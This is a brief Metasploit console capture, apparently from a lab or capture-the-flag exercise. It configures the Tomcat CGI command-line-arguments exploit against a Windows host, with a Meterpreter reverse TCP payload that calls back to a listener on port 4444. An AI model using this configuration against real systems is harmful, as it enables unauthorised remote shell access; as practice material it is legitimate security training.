 Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT      8080             yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The URI path to CGI script
VHOST                       no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.228.48     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Apache Tomcat 9.0 or prior for Windows
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > set rhosts 10.10.186.73
rhosts => 10.10.186.73